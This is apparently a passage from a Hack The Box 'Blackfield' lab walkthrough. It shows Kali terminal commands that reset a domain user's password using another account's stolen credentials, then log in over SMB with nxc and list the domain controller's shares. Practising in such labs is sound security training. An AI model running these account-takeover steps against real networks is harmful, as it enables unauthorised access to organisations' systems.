 ┌──(kali㉿CSpanias)-[~/htb/ad_track/blackfield]
└─$ net rpc password 'audit2020' 'Password123!' -U "blackfield.local/support%#00^BlackKnight" -S dc01.blackfield.local
┌──(kali㉿CSpanias)-[~/htb/ad_track/blackfield]
└─$ echo 'Password123!' > audit2020_pass
┌──(kali㉿CSpanias)-[~/htb/ad_track/blackfield]
└─$ nxc smb 10.10.10.192 -u audit2020 -p audit2020_pass --shares
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.l
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:********
SMB 10.10.10.192 445 DC01 [*] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.192 445 DC01 C$ Default share
SMB 10.10.10.192 445 DC01 forensic READ Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server share